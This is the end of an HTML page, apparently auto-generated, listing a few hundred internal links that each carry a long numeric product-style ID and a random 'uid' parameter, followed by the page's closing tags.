<li><a href="/?pes=4000601652323&uid=8lfJMVkRvS">4000601652323</a></li>
<li><a href="/?pes=1005002333679827&uid=MwBkp0s48H">1005002333679827</a></li>
<li><a href="/?pes=1005001267142807&uid=XGMYiAquYj">1005001267142807</a></li>
<li><a href="/?pes=1005001357325530&uid=VuENkfdscl">1005001357325530</a></li>
<li><a href="/?pes=4000154612940&uid=fbGaD1GLLA">4000154612940</a></li>
<li><a href="/?pes=4001063239672&uid=kYELD7LoVd">4001063239672</a></li>
<li><a href="/?pes=1005002491626386&uid=e21RMHW9fw">1005002491626386</a></li>
<li><a href="/?pes=4001214529971&uid=aVyMXuetj3">4001214529971</a></li>
<li><a href="/?pes=32850265892&uid=Dqexn5rwap">32850265892</a></li>
<li><a href="/?pes=4001212988498&uid=IZilo5QVz1">4001212988498</a></li>
<li><a href="/?pes=1005001466465701&uid=uSLD90Qq9V">1005001466465701</a></li>
<li><a href="/?pes=33033961859&uid=tnw8OnvyVx">33033961859</a></li>
<li><a href="/?pes=1005002480628025&uid=X6uuoo5ViQ">1005002480628025</a></li>
<li><a href="/?pes=33004581139&uid=PgkU5mSkcC">33004581139</a></li>
<li><a href="/?pes=4001216795708&uid=hisbeT9MjG">4001216795708</a></li>
<li><a href="/?pes=32233649191&uid=ugGL0ptg9m">32233649191</a></li>
<li><a href="/?pes=1005002035282865&uid=0HTH4bd5uD">1005002035282865</a></li>
<li><a href="/?pes=33000356643&uid=kH0EewppJB">33000356643</a></li>
<li><a href="/?pes=1005001702945783&uid=X8gyknQjrG">1005001702945783</a></li>
<li><a href="/?pes=1005002523305850&uid=PP5Y1X5xb6">1005002523305850</a></li>
<li><a href="/?pes=1005002039503178&uid=XVYr9nmCVF">1005002039503178</a></li>
<li><a href="/?pes=32981334045&uid=0yy3HhDwuy">32981334045</a></li>
<li><a href="/?pes=32836229460&uid=uZ52v2K5Hg">32836229460</a></li>
<li><a href="/?pes=1005001927328424&uid=GNtxZl1Ga0">1005001927328424</a></li>
<li><a href="/?pes=4000821963855&uid=UDPV3w5IOG">4000821963855</a></li>
<li><a href="/?pes=4000842328312&uid=5vrVzhbQZu">4000842328312</a></li>
<li><a href="/?pes=4000151151313&uid=Gg09ndPahm">4000151151313</a></li>
<li><a href="/?pes=1005002271614633&uid=gILUl17J9k">1005002271614633</a></li>
<li><a href="/?pes=32842938776&uid=Gm3dRfcFBr">32842938776</a></li>
<li><a href="/?pes=4001217215109&uid=XaEO4PlJqP">4001217215109</a></li>
<li><a href="/?pes=4000575114739&uid=7TdZML6ELR">4000575114739</a></li>
<li><a href="/?pes=32589862513&uid=640hPoQXuY">32589862513</a></li>
<li><a href="/?pes=32967710531&uid=s5DvBPiaTs">32967710531</a></li>
<li><a href="/?pes=4001159511437&uid=gddgqS40gz">4001159511437</a></li>
<li><a href="/?pes=1005002130447363&uid=mvhB3sW7TZ">1005002130447363</a></li>
<li><a href="/?pes=32540199985&uid=94SfxQi2a2">32540199985</a></li>
<li><a href="/?pes=1005002709659248&uid=1OwL3PkEb8">1005002709659248</a></li>
<li><a href="/?pes=1005001626419227&uid=7wS2Fv2rvj">1005001626419227</a></li>
<li><a href="/?pes=1005002474309018&uid=4Sma55g3ts">1005002474309018</a></li>
<li><a href="/?pes=4000668045262&uid=MXf9QBZLRY">4000668045262</a></li>
<li><a href="/?pes=1005002378632412&uid=UW8Uv9tAkT">1005002378632412</a></li>
<li><a href="/?pes=1005002322028878&uid=1rsx6pUYz6">1005002322028878</a></li>
<li><a href="/?pes=1005002089352383&uid=MQCDWB6uAt">1005002089352383</a></li>
<li><a href="/?pes=1005001958740562&uid=oD0AanaXRN">1005001958740562</a></li>
<li><a href="/?pes=1005002035184486&uid=30SW2Ppdbf">1005002035184486</a></li>
<li><a href="/?pes=1005002033011855&uid=yvbu0rDAT7">1005002033011855</a></li>
<li><a href="/?pes=4001276679135&uid=nbow7qTKJt">4001276679135</a></li>
<li><a href="/?pes=1005001885963951&uid=f1f63Ap41P">1005001885963951</a></li>
<li><a href="/?pes=1005002086836449&uid=IyDqymLqoj">1005002086836449</a></li>
<li><a href="/?pes=1005002835608149&uid=0tk5FoXwhb">1005002835608149</a></li>
<li><a href="/?pes=4000419443836&uid=YqQyVVOnjx">4000419443836</a></li>
<li><a href="/?pes=4001191414898&uid=q3hPY3230C">4001191414898</a></li>
<li><a href="/?pes=1005002301595346&uid=9A1NkB1xpM">1005002301595346</a></li>
<li><a href="/?pes=33005528156&uid=WktXS0HItE">33005528156</a></li>
<li><a href="/?pes=4000503258608&uid=EzBgUmVfy9">4000503258608</a></li>
<li><a href="/?pes=4000266083711&uid=uStAMsXFQ2">4000266083711</a></li>
<li><a href="/?pes=4001119124590&uid=mvUz3j5Yek">4001119124590</a></li>
<li><a href="/?pes=32379437300&uid=WsG2bW37MN">32379437300</a></li>
<li><a href="/?pes=4000308354206&uid=QHCEl2v8rw">4000308354206</a></li>
<li><a href="/?pes=1005002219085723&uid=eMVBta7IRp">1005002219085723</a></li>
<li><a href="/?pes=1005001557105519&uid=RocstFHrY1">1005001557105519</a></li>
<li><a href="/?pes=1005002739444577&uid=74ZMi62aWq">1005002739444577</a></li>
<li><a href="/?pes=32419217050&uid=K9zYLjKFJR">32419217050</a></li>
<li><a href="/?pes=1005002117038498&uid=RcmdmpHcqf">1005002117038498</a></li>
<li><a href="/?pes=4000418204206&uid=asngiheVTL">4000418204206</a></li>
<li><a href="/?pes=4000172392120&uid=VGtUX34gX5">4000172392120</a></li>
<li><a href="/?pes=32862586106&uid=7KChZMpLnl">32862586106</a></li>
<li><a href="/?pes=33010038284&uid=hf1gZxO5XE">33010038284</a></li>
<li><a href="/?pes=4000555981346&uid=xzsSHXA7C8">4000555981346</a></li>
<li><a href="/?pes=1005002125963760&uid=89LFmfwo3o">1005002125963760</a></li>
<li><a href="/?pes=1005002637465280&uid=ivyCiQYz6I">1005002637465280</a></li>
<li><a href="/?pes=4000266889593&uid=BNaYxRdmMz">4000266889593</a></li>
<li><a href="/?pes=4000315537073&uid=BFGfmb10JP">4000315537073</a></li>
<li><a href="/?pes=4001089960613&uid=YfmIpazOLP">4001089960613</a></li>
<li><a href="/?pes=1005001571205864&uid=7ovCssVdJ3">1005001571205864</a></li>
<li><a href="/?pes=4000690816426&uid=FrBUOT70sh">4000690816426</a></li>
<li><a href="/?pes=1005002211818555&uid=Ff4yncKli1">1005002211818555</a></li>
<li><a href="/?pes=4000587515160&uid=mkF0uDCU9l">4000587515160</a></li>
<li><a href="/?pes=4001076502426&uid=XA31Q3ODZE">4001076502426</a></li>
<li><a href="/?pes=4001268086500&uid=lbzTXmw8ik">4001268086500</a></li>
<li><a href="/?pes=4001226961108&uid=R0PEOYaT6s">4001226961108</a></li>
<li><a href="/?pes=1005002351653566&uid=935ya6Z3mA">1005002351653566</a></li>
<li><a href="/?pes=1005001891035221&uid=jYmBQZLalw">1005001891035221</a></li>
<li><a href="/?pes=1005002364217977&uid=EGefLGi5WL">1005002364217977</a></li>
<li><a href="/?pes=4000863536180&uid=AnjTCIHr4n">4000863536180</a></li>
<li><a href="/?pes=4001117633760&uid=hvF8RpG3jk">4001117633760</a></li>
<li><a href="/?pes=32786313513&uid=98ToYb6paz">32786313513</a></li>
<li><a href="/?pes=1005002254826883&uid=fvtBljFM2T">1005002254826883</a></li>
<li><a href="/?pes=4000212484524&uid=JbVIEXvIdO">4000212484524</a></li>
<li><a href="/?pes=32849680250&uid=TxevkZoAEf">32849680250</a></li>
<li><a href="/?pes=4001309353108&uid=rpCPeLr2Dw">4001309353108</a></li>
<li><a href="/?pes=1005001893666935&uid=IcqlzMkjpZ">1005001893666935</a></li>
<li><a href="/?pes=4000927610677&uid=C0mTXJM6Bv">4000927610677</a></li>
<li><a href="/?pes=32965148063&uid=YpusFRcxCs">32965148063</a></li>
<li><a href="/?pes=32960443638&uid=ig4qsTye4w">32960443638</a></li>
<li><a href="/?pes=4000180069358&uid=9gQZcwveIQ">4000180069358</a></li>
<li><a href="/?pes=1005002030698189&uid=rbAU8Xnt8p">1005002030698189</a></li>
<li><a href="/?pes=1005001667564726&uid=RCmqmfBuao">1005001667564726</a></li>
<li><a href="/?pes=4000848875323&uid=THDdFzDUqo">4000848875323</a></li>
<li><a href="/?pes=1005002345049609&uid=hbG9yObtoM">1005002345049609</a></li>
<li><a href="/?pes=1005001982813736&uid=kOgTFoer8h">1005001982813736</a></li>
<li><a href="/?pes=32833866905&uid=gy8ISPuEv3">32833866905</a></li>
<li><a href="/?pes=1005001603719024&uid=2Ly5lWiVru">1005001603719024</a></li>
<li><a href="/?pes=1005002068149437&uid=eCs9iHevrC">1005002068149437</a></li>
<li><a href="/?pes=1005002271261141&uid=x68SF4KzJV">1005002271261141</a></li>
<li><a href="/?pes=1005001460840447&uid=iELBhAen3l">1005001460840447</a></li>
<li><a href="/?pes=32828781103&uid=SXHEDkYqUT">32828781103</a></li>
<li><a href="/?pes=1005002140586788&uid=0IFh2J0Ot5">1005002140586788</a></li>
<li><a href="/?pes=1005001413500629&uid=y1RAqm686l">1005001413500629</a></li>
<li><a href="/?pes=10000330827714&uid=0DDSDqRV4h">10000330827714</a></li>
<li><a href="/?pes=32857617705&uid=aOoep0t1SQ">32857617705</a></li>
<li><a href="/?pes=1005002307153817&uid=mlERjTGrs0">1005002307153817</a></li>
<li><a href="/?pes=1005002319487050&uid=bYHNuk6j2t">1005002319487050</a></li>
<li><a href="/?pes=4000971695596&uid=qHLJOoyiKv">4000971695596</a></li>
<li><a href="/?pes=4000711798953&uid=U7yMhV2Jqw">4000711798953</a></li>
<li><a href="/?pes=1005002345815168&uid=zMVRRZG5iL">1005002345815168</a></li>
<li><a href="/?pes=1005001555747016&uid=OCZlbtNVFY">1005001555747016</a></li>
<li><a href="/?pes=1005001697982207&uid=YJUBnLLNRr">1005001697982207</a></li>
<li><a href="/?pes=1005001387117129&uid=w3JlLLZDVM">1005001387117129</a></li>
<li><a href="/?pes=4000285921882&uid=fxWBUCGP6h">4000285921882</a></li>
<li><a href="/?pes=1005001982368493&uid=23LnjNo79n">1005001982368493</a></li>
<li><a href="/?pes=32802527960&uid=sIYoP6cqUc">32802527960</a></li>
<li><a href="/?pes=1005001307858766&uid=Bz9Zbbtcj3">1005001307858766</a></li>
<li><a href="/?pes=4000057432986&uid=tvZJzM6JS5">4000057432986</a></li>
<li><a href="/?pes=32998672691&uid=qA1F1LT7lc">32998672691</a></li>
<li><a href="/?pes=1005001780521293&uid=AnPlVzLYzy">1005001780521293</a></li>
<li><a href="/?pes=4000196143005&uid=wqIgIfd51P">4000196143005</a></li>
<li><a href="/?pes=32771839672&uid=xQiAqmtIgv">32771839672</a></li>
<li><a href="/?pes=1005001882781317&uid=sEBdnrXarW">1005001882781317</a></li>
<li><a href="/?pes=1005001561844674&uid=eyg3AqiWLf">1005001561844674</a></li>
<li><a href="/?pes=1005001441697143&uid=gS7H9hA5g9">1005001441697143</a></li>
<li><a href="/?pes=4000192468098&uid=lFMJK3nOYR">4000192468098</a></li>
<li><a href="/?pes=4000874523152&uid=re2v7eP6E4">4000874523152</a></li>
<li><a href="/?pes=1005001640720900&uid=42CwoVij3G">1005001640720900</a></li>
<li><a href="/?pes=1005002115343079&uid=tdipXmfzTS">1005002115343079</a></li>
<li><a href="/?pes=1005002011936413&uid=0TrNomg8vG">1005002011936413</a></li>
<li><a href="/?pes=4001090073425&uid=qTAGNYTUZw">4001090073425</a></li>
<li><a href="/?pes=4000448360514&uid=n250S9MiCj">4000448360514</a></li>
<li><a href="/?pes=1005002599476449&uid=KfUTgVczdS">1005002599476449</a></li>
<li><a href="/?pes=32835380668&uid=5VaKRX7JJD">32835380668</a></li>
<li><a href="/?pes=1005002309416454&uid=07yp8n5tdQ">1005002309416454</a></li>
<li><a href="/?pes=1005001856819242&uid=YA7IvnQ9S1">1005001856819242</a></li>
<li><a href="/?pes=4000519556183&uid=8XwasoxkzN">4000519556183</a></li>
<li><a href="/?pes=4001143871817&uid=uTfiiQjA0e">4001143871817</a></li>
<li><a href="/?pes=4000119058241&uid=MQUVcgFxZs">4000119058241</a></li>
<li><a href="/?pes=4000561151558&uid=BJlBF8L7Gd">4000561151558</a></li>
<li><a href="/?pes=4001194057566&uid=xomwX5T9Pm">4001194057566</a></li>
<li><a href="/?pes=1005002473282315&uid=Kv3GvADC4Q">1005002473282315</a></li>
<li><a href="/?pes=4001118561852&uid=J6H3NV58lY">4001118561852</a></li>
<li><a href="/?pes=4000906783267&uid=Q29UbUzfMk">4000906783267</a></li>
<li><a href="/?pes=32821110051&uid=axWjEvzUIF">32821110051</a></li>
<li><a href="/?pes=1005001972897587&uid=pfjxhjNnVr">1005001972897587</a></li>
<li><a href="/?pes=32980357200&uid=dfyBD4Mr9Q">32980357200</a></li>
<li><a href="/?pes=4001189605648&uid=54A6JG65AO">4001189605648</a></li>
<li><a href="/?pes=4000998914521&uid=xOJpxo1lhG">4000998914521</a></li>
<li><a href="/?pes=1005001568811120&uid=jaOVrHAsdd">1005001568811120</a></li>
<li><a href="/?pes=32867162043&uid=5LOb1KArE2">32867162043</a></li>
<li><a href="/?pes=1000008056868&uid=Y0szJCLvne">1000008056868</a></li>
<li><a href="/?pes=32826686640&uid=GYSBIpkqJC">32826686640</a></li>
<li><a href="/?pes=4000189828643&uid=SNdrCFgtwY">4000189828643</a></li>
<li><a href="/?pes=1005001638390525&uid=OVWxrl7aeM">1005001638390525</a></li>
<li><a href="/?pes=33016907793&uid=kPaugdreBd">33016907793</a></li>
<li><a href="/?pes=4000278689905&uid=dm8oPpGmBx">4000278689905</a></li>
<li><a href="/?pes=1005001703921321&uid=qp4QYOQXQO">1005001703921321</a></li>
<li><a href="/?pes=1005001284696115&uid=M7rQM2CPo4">1005001284696115</a></li>
<li><a href="/?pes=4000624185502&uid=9AmBvcBBOC">4000624185502</a></li>
<li><a href="/?pes=1005002433996011&uid=CIKpI35kVI">1005002433996011</a></li>
<li><a href="/?pes=1005002035137301&uid=E9e8hCN1SF">1005002035137301</a></li>
<li><a href="/?pes=4001099433497&uid=ZneB0P3acb">4001099433497</a></li>
<li><a href="/?pes=32856667403&uid=2sL239l403">32856667403</a></li>
<li><a href="/?pes=1005001729839475&uid=69wHd3MqG5">1005001729839475</a></li>
<li><a href="/?pes=4001131498359&uid=kj1Dm1Sx2U">4001131498359</a></li>
<li><a href="/?pes=33059419900&uid=vXGWsItXAn">33059419900</a></li>
<li><a href="/?pes=4001264471845&uid=rB57BLgNEA">4001264471845</a></li>
<li><a href="/?pes=1005001715738344&uid=fQiUtxn2wZ">1005001715738344</a></li>
<li><a href="/?pes=32581491684&uid=RCBZS8EErN">32581491684</a></li>
<li><a href="/?pes=32824162512&uid=mYMubOFxPl">32824162512</a></li>
<li><a href="/?pes=1005002497268134&uid=DyE0jdtWlZ">1005002497268134</a></li>
<li><a href="/?pes=32967342647&uid=F82yHlnOiv">32967342647</a></li>
<li><a href="/?pes=32912012431&uid=ZPOrPkTAXM">32912012431</a></li>
<li><a href="/?pes=32628837751&uid=06p47EOiG3">32628837751</a></li>
<li><a href="/?pes=32886513960&uid=uW2tB6Mgi4">32886513960</a></li>
<li><a href="/?pes=1005002043820712&uid=ML5CILSA5G">1005002043820712</a></li>
<li><a href="/?pes=32796104208&uid=pevm4vO7aq">32796104208</a></li>
<li><a href="/?pes=4000389424938&uid=ZARiymdaZw">4000389424938</a></li>
<li><a href="/?pes=33027342590&uid=dCV8OOFTVF">33027342590</a></li>
<li><a href="/?pes=4000765654489&uid=VTzB15OMI9">4000765654489</a></li>
<li><a href="/?pes=1005002079239358&uid=Nhj04AkL8h">1005002079239358</a></li>
<li><a href="/?pes=4000709625191&uid=JNFefXqJ7v">4000709625191</a></li>
<li><a href="/?pes=4000836906350&uid=PuIrDoFQm9">4000836906350</a></li>
<li><a href="/?pes=1005002281123653&uid=BhBCSTr0xP">1005002281123653</a></li>
<li><a href="/?pes=33017229352&uid=2PhA1KepCE">33017229352</a></li>
<li><a href="/?pes=4001160318792&uid=lKovPTEW2Z">4001160318792</a></li>
<li><a href="/?pes=1005001888410198&uid=PplCBshlkm">1005001888410198</a></li>
<li><a href="/?pes=4000375041315&uid=eFJZMxGJK7">4000375041315</a></li>
<li><a href="/?pes=32390400096&uid=xihmIHntfF">32390400096</a></li>
<li><a href="/?pes=1005001515204420&uid=wftXAVGTsR">1005001515204420</a></li>
<li><a href="/?pes=33045919399&uid=95NGuBu252">33045919399</a></li>
<li><a href="/?pes=4000353308945&uid=rLVEWStcIl">4000353308945</a></li>
<li><a href="/?pes=33000751989&uid=sIE5xtWw1f">33000751989</a></li>
<li><a href="/?pes=1005002366034715&uid=33J9r7K5rk">1005002366034715</a></li>
<li><a href="/?pes=4000631194660&uid=IgPAdTIuoL">4000631194660</a></li>
<li><a href="/?pes=4000099358153&uid=KA80XVMKW2">4000099358153</a></li>
<li><a href="/?pes=1005002432492110&uid=GKYtkPwAEN">1005002432492110</a></li>
<li><a href="/?pes=1005001874999207&uid=GOqOdwrKXn">1005001874999207</a></li>
<li><a href="/?pes=1005002171932607&uid=MXQwz8KbVX">1005002171932607</a></li>
<li><a href="/?pes=4001155480679&uid=B3wSBXUDDU">4001155480679</a></li>
<li><a href="/?pes=4000918299041&uid=y1nqik6lW5">4000918299041</a></li>
<li><a href="/?pes=4000930802555&uid=Yigqst7G4D">4000930802555</a></li>
<li><a href="/?pes=1005002033225871&uid=fQz20nLNrn">1005002033225871</a></li>
<li><a href="/?pes=1005002440887201&uid=uV8cecZg7X">1005002440887201</a></li>
<li><a href="/?pes=1005002071514028&uid=a1TiPPfkT6">1005002071514028</a></li>
<li><a href="/?pes=1005002458666424&uid=o4SN3c9QJv">1005002458666424</a></li>
<li><a href="/?pes=4000708496166&uid=sONtv1rpZY">4000708496166</a></li>
<li><a href="/?pes=4000756814816&uid=HsYg44HWL4">4000756814816</a></li>
<li><a href="/?pes=1005001891543063&uid=SVTdna0MPY">1005001891543063</a></li>
<li><a href="/?pes=1005002576874145&uid=dcaQOI7FR8">1005002576874145</a></li>
<li><a href="/?pes=33058830286&uid=P4xBH8RsSG">33058830286</a></li>
<li><a href="/?pes=1005001804157816&uid=dHPBU14azP">1005001804157816</a></li>
<li><a href="/?pes=1005001590967042&uid=uEcQ8mKH8m">1005001590967042</a></li>
<li><a href="/?pes=1005001758391983&uid=BZIblyHLoC">1005001758391983</a></li>
<li><a href="/?pes=32868649577&uid=ywL8Rf7d95">32868649577</a></li>
<li><a href="/?pes=4000291893255&uid=IKXpbsBduI">4000291893255</a></li>
<li><a href="/?pes=32926055717&uid=I0FEbHNxFm">32926055717</a></li>
<li><a href="/?pes=32882634142&uid=kymFXPzKIr">32882634142</a></li>
<li><a href="/?pes=4000805755585&uid=TIcrLe8Qtx">4000805755585</a></li>
<li><a href="/?pes=32968043147&uid=iFkoKXjpFX">32968043147</a></li>
<li><a href="/?pes=1005002433019920&uid=vmPlQbwmua">1005002433019920</a></li>
<li><a href="/?pes=4000107193773&uid=aFuZtJdS1P">4000107193773</a></li>
<li><a href="/?pes=4000052181170&uid=YpdFkv4RK1">4000052181170</a></li>
<li><a href="/?pes=4001151083077&uid=gxh951Y3u3">4001151083077</a></li>
<li><a href="/?pes=33037513350&uid=I2uDVZAjCu">33037513350</a></li>
<li><a href="/?pes=1005001853951991&uid=czuwPu6Vsx">1005001853951991</a></li>
<li><a href="/?pes=4001139096615&uid=0bP9YcCeKp">4001139096615</a></li>
<li><a href="/?pes=4000260130422&uid=JCoLwPLsyi">4000260130422</a></li>
<li><a href="/?pes=1005001997032343&uid=wInMhRz6oa">1005001997032343</a></li>
<li><a href="/?pes=33034684284&uid=5g2sw61lTL">33034684284</a></li>
<li><a href="/?pes=1005002130660318&uid=RSsptPGQkp">1005002130660318</a></li>
<li><a href="/?pes=4000201971225&uid=MgoLjDzFbo">4000201971225</a></li>
<li><a href="/?pes=4001061065569&uid=pV5dnNSG5s">4001061065569</a></li>
<li><a href="/?pes=1005001296236337&uid=fkTHS8uId2">1005001296236337</a></li>
<li><a href="/?pes=32804257959&uid=F2qtosiGsP">32804257959</a></li>
<li><a href="/?pes=1005001815233554&uid=1vXirBDjJv">1005001815233554</a></li>
<li><a href="/?pes=1005001627591528&uid=2z40t6QsKe">1005001627591528</a></li>
<li><a href="/?pes=32789382869&uid=Lt3BeG2mog">32789382869</a></li>
<li><a href="/?pes=33059532570&uid=ovRw5Eoao5">33059532570</a></li>
<li><a href="/?pes=1005002586820077&uid=nQDtOzI0j5">1005002586820077</a></li>
<li><a href="/?pes=4001240406426&uid=WgwECT7gL7">4001240406426</a></li>
<li><a href="/?pes=4001204171466&uid=QY61PfKI8f">4001204171466</a></li>
<li><a href="/?pes=1005002144368393&uid=8oWLIhyQ1Q">1005002144368393</a></li>
<li><a href="/?pes=32965297352&uid=o2nDYqZxv1">32965297352</a></li>
<li><a href="/?pes=1005001377131928&uid=xQpbvHt6eB">1005001377131928</a></li>
<li><a href="/?pes=1005001989264234&uid=9xUwzDOSyK">1005001989264234</a></li>
<li><a href="/?pes=1005001474779219&uid=zYon9JlpsQ">1005001474779219</a></li>
<li><a href="/?pes=1005002347114296&uid=DFFrf8FoNV">1005002347114296</a></li>
<li><a href="/?pes=32950315396&uid=lyk2w45iyp">32950315396</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
